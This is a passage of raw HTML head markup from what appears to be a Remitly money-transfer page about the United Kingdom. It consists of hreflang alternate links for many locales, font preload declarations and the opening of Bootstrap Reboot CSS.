href="https://www.remitly.com/li/ja/united-kingdom" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/pl/ja/united-kingdom" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/fr/ja/united-kingdom" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/ie/ja/united-kingdom" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/sk/ja/united-kingdom" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/lv/ja/united-kingdom" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/gr/ja/united-kingdom" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/ca/ja/united-kingdom" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/no/ja/united-kingdom" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/au/ja/united-kingdom" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/se/ko/united-kingdom" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/nz/ko/united-kingdom" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/de/ko/united-kingdom" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/at/ko/united-kingdom" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/cy/ko/united-kingdom" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/nl/ko/united-kingdom" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/pt/ko/united-kingdom" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ko/united-kingdom" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/ae/ko/united-kingdom" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/dk/ko/united-kingdom" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/es/ko/united-kingdom" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/us/ko/united-kingdom" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/fi/ko/united-kingdom" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/it/ko/united-kingdom" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/mt/ko/united-kingdom" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/cz/ko/united-kingdom" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/be/ko/united-kingdom" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/ro/ko/united-kingdom" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/sg/ko/united-kingdom" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/li/ko/united-kingdom" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/pl/ko/united-kingdom" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/fr/ko/united-kingdom" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/ie/ko/united-kingdom" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/sk/ko/united-kingdom" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/lv/ko/united-kingdom" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/gr/ko/united-kingdom" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/ca/ko/united-kingdom" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/no/ko/united-kingdom" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/au/ko/united-kingdom" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/se/nl/united-kingdom" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/nz/nl/united-kingdom" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/de/nl/united-kingdom" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/at/nl/united-kingdom" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/cy/nl/united-kingdom" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/nl/nl/united-kingdom" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/pt/nl/united-kingdom" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/nl/united-kingdom" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/ae/nl/united-kingdom" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/dk/nl/united-kingdom" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/es/nl/united-kingdom" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/us/nl/united-kingdom" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/fi/nl/united-kingdom" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/it/nl/united-kingdom" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/mt/nl/united-kingdom" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/cz/nl/united-kingdom" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/be/nl/united-kingdom" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/ro/nl/united-kingdom" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/sg/nl/united-kingdom" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/li/nl/united-kingdom" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/pl/nl/united-kingdom" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/fr/nl/united-kingdom" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/ie/nl/united-kingdom" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/sk/nl/united-kingdom" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/lv/nl/united-kingdom" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/gr/nl/united-kingdom" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/ca/nl/united-kingdom" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/no/nl/united-kingdom" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/au/nl/united-kingdom" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/se/pl/united-kingdom" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/nz/pl/united-kingdom" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/de/pl/united-kingdom" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/at/pl/united-kingdom" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/cy/pl/united-kingdom" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/nl/pl/united-kingdom" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/pt/pl/united-kingdom" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pl/united-kingdom" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/ae/pl/united-kingdom" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/dk/pl/united-kingdom" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/es/pl/united-kingdom" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/us/pl/united-kingdom" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/fi/pl/united-kingdom" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/it/pl/united-kingdom" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/mt/pl/united-kingdom" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/cz/pl/united-kingdom" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/be/pl/united-kingdom" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/ro/pl/united-kingdom" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/sg/pl/united-kingdom" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/li/pl/united-kingdom" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/pl/pl/united-kingdom" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/fr/pl/united-kingdom" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/ie/pl/united-kingdom" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/sk/pl/united-kingdom" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/lv/pl/united-kingdom" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/gr/pl/united-kingdom" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/ca/pl/united-kingdom" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/no/pl/united-kingdom" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/au/pl/united-kingdom" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/se/pt/united-kingdom" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/nz/pt/united-kingdom" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/de/pt/united-kingdom" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/at/pt/united-kingdom" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/cy/pt/united-kingdom" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/nl/pt/united-kingdom" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/pt/pt/united-kingdom" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pt/united-kingdom" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/ae/pt/united-kingdom" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/dk/pt/united-kingdom" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/es/pt/united-kingdom" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/us/pt/united-kingdom" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/fi/pt/united-kingdom" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/it/pt/united-kingdom" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/mt/pt/united-kingdom" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/cz/pt/united-kingdom" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/be/pt/united-kingdom" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/ro/pt/united-kingdom" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/sg/pt/united-kingdom" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/li/pt/united-kingdom" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/pl/pt/united-kingdom" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/fr/pt/united-kingdom" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/ie/pt/united-kingdom" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/sk/pt/united-kingdom" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/lv/pt/united-kingdom" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/gr/pt/united-kingdom" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/ca/pt/united-kingdom" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/no/pt/united-kingdom" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/au/pt/united-kingdom" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/se/ro/united-kingdom" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/nz/ro/united-kingdom" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/de/ro/united-kingdom" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/at/ro/united-kingdom" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/cy/ro/united-kingdom" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/nl/ro/united-kingdom" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/pt/ro/united-kingdom" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ro/united-kingdom" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/ae/ro/united-kingdom" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/dk/ro/united-kingdom" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/es/ro/united-kingdom" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/us/ro/united-kingdom" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/fi/ro/united-kingdom" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/it/ro/united-kingdom" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/mt/ro/united-kingdom" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/cz/ro/united-kingdom" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/be/ro/united-kingdom" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/ro/ro/united-kingdom" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/sg/ro/united-kingdom" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/li/ro/united-kingdom" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/pl/ro/united-kingdom" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/fr/ro/united-kingdom" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/ie/ro/united-kingdom" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/sk/ro/united-kingdom" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/lv/ro/united-kingdom" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/gr/ro/united-kingdom" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/ca/ro/united-kingdom" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/no/ro/united-kingdom" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/au/ro/united-kingdom" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/se/th/united-kingdom" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/nz/th/united-kingdom" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/de/th/united-kingdom" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/at/th/united-kingdom" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/cy/th/united-kingdom" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/nl/th/united-kingdom" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/pt/th/united-kingdom" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/lt/th/united-kingdom" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/ae/th/united-kingdom" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/dk/th/united-kingdom" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/es/th/united-kingdom" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/us/th/united-kingdom" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/fi/th/united-kingdom" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/it/th/united-kingdom" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/mt/th/united-kingdom" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/cz/th/united-kingdom" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/be/th/united-kingdom" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/ro/th/united-kingdom" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/sg/th/united-kingdom" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/li/th/united-kingdom" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/pl/th/united-kingdom" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/fr/th/united-kingdom" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/ie/th/united-kingdom" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/sk/th/united-kingdom" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/lv/th/united-kingdom" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/gr/th/united-kingdom" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/ca/th/united-kingdom" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/no/th/united-kingdom" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/au/th/united-kingdom" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/se/tl/united-kingdom" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/nz/tl/united-kingdom" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/de/tl/united-kingdom" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/at/tl/united-kingdom" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/cy/tl/united-kingdom" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/nl/tl/united-kingdom" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/pt/tl/united-kingdom" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tl/united-kingdom" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/ae/tl/united-kingdom" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/dk/tl/united-kingdom" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/es/tl/united-kingdom" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/us/tl/united-kingdom" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/fi/tl/united-kingdom" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/it/tl/united-kingdom" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/mt/tl/united-kingdom" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/cz/tl/united-kingdom" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/be/tl/united-kingdom" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/ro/tl/united-kingdom" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/sg/tl/united-kingdom" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/li/tl/united-kingdom" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/pl/tl/united-kingdom" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/fr/tl/united-kingdom" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/ie/tl/united-kingdom" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/sk/tl/united-kingdom" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/lv/tl/united-kingdom" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/gr/tl/united-kingdom" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/ca/tl/united-kingdom" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/no/tl/united-kingdom" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/au/tl/united-kingdom" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/se/tr/united-kingdom" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/nz/tr/united-kingdom" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/de/tr/united-kingdom" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/at/tr/united-kingdom" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/cy/tr/united-kingdom" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/nl/tr/united-kingdom" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/pt/tr/united-kingdom" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tr/united-kingdom" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/ae/tr/united-kingdom" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/dk/tr/united-kingdom" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/es/tr/united-kingdom" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/us/tr/united-kingdom" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/fi/tr/united-kingdom" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/it/tr/united-kingdom" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/mt/tr/united-kingdom" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/cz/tr/united-kingdom" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/be/tr/united-kingdom" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/ro/tr/united-kingdom" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/sg/tr/united-kingdom" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/li/tr/united-kingdom" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/pl/tr/united-kingdom" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/fr/tr/united-kingdom" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/ie/tr/united-kingdom" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/sk/tr/united-kingdom" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/lv/tr/united-kingdom" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/gr/tr/united-kingdom" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/ca/tr/united-kingdom" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/no/tr/united-kingdom" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/au/tr/united-kingdom" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/se/vi/united-kingdom" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/nz/vi/united-kingdom" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/de/vi/united-kingdom" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/at/vi/united-kingdom" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/cy/vi/united-kingdom" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/nl/vi/united-kingdom" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/pt/vi/united-kingdom" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/vi/united-kingdom" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/ae/vi/united-kingdom" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/dk/vi/united-kingdom" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/es/vi/united-kingdom" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/us/vi/united-kingdom" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/fi/vi/united-kingdom" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/it/vi/united-kingdom" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/mt/vi/united-kingdom" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/cz/vi/united-kingdom" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/be/vi/united-kingdom" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/ro/vi/united-kingdom" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/sg/vi/united-kingdom" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/li/vi/united-kingdom" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/pl/vi/united-kingdom" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/fr/vi/united-kingdom" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/ie/vi/united-kingdom" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/sk/vi/united-kingdom" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/lv/vi/united-kingdom" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/gr/vi/united-kingdom" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/ca/vi/united-kingdom" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/no/vi/united-kingdom" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/au/vi/united-kingdom" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/se/zh/united-kingdom" hrefLang="zh-se"/><link rel="alternate" href="https://www.remitly.com/nz/zh/united-kingdom" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/de/zh/united-kingdom" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/at/zh/united-kingdom" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/cy/zh/united-kingdom" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/nl/zh/united-kingdom" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/pt/zh/united-kingdom" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/lt/zh/united-kingdom" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/ae/zh/united-kingdom" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/dk/zh/united-kingdom" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/es/zh/united-kingdom" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/us/zh/united-kingdom" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/fi/zh/united-kingdom" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/it/zh/united-kingdom" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/mt/zh/united-kingdom" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/cz/zh/united-kingdom" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/be/zh/united-kingdom" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/ro/zh/united-kingdom" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/sg/zh/united-kingdom" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/li/zh/united-kingdom" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/pl/zh/united-kingdom" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/fr/zh/united-kingdom" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/ie/zh/united-kingdom" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/sk/zh/united-kingdom" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/lv/zh/united-kingdom" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/gr/zh/united-kingdom" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/ca/zh/united-kingdom" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/no/zh/united-kingdom" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/au/zh/united-kingdom" hrefLang="zh-au"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 